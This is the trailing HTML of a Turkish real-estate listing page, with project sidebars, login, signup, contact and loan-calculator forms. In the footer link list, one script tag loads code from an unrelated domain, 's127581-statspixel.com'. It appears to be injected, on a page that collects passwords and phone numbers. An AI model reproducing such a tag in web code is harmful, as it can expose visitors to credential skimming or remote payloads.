                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/mesa-panorama">Mesa Panorama</a></h4>
                                        <span><i class="ti-location-pin"></i>Maltepe</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>5 - 4 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Anadolu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/02/24022025105429-1740383669.jpg" class="img-fluid" alt="Kuzey Adalar">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kuzey-adalar">Kuzey Adalar</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartal</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENİ PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/03/22032024162811-1711114091.jpg" class="img-fluid" alt="Riva Country">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/riva-country">Riva Country</a></h4>
                                        <span><i class="ti-location-pin"></i>Beykoz</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>560.000 - 2.800.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/11/10112023121612-1699607772.jpg" class="img-fluid" alt="Fua Deniz Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/fua-deniz-park">Fua Deniz Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Tuzla</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Aşçıoğlu Yapı A.Ş. Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/17/700x466/e935b675-f1a4-495c-88af-853a717361b3.jpg" class="img-fluid mx-auto" alt="Lavita Loft" />
                                            </a>

                                            <span class="property-type">Maltepe</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft">Lavita Loft</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Maltepe</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/lavita-loft" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/lavita-bodrum">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/31/700x466/62bb21b1-b8bd-4d7d-a1bf-213bec405ca8.jpg" class="img-fluid mx-auto" alt="Lavita Bodrum" />
                                            </a>

                                            <span class="property-type">Bodrum Turgutreis</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/lavita-bodrum">Lavita Bodrum</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Turgutreis</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/lavita-bodrum" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3944" data-project-name="Lavita Loft" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
